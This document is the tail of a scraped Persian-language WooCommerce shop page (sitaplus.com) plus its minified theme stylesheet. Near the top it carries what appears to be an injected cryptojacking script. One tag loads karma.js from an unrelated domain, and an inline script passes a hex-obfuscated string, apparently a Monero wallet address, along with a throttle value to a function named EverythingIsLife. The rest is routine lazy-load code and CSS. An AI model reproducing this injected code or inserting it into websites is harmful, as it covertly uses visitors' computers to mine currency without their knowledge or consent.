<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769463126" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769463126
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar 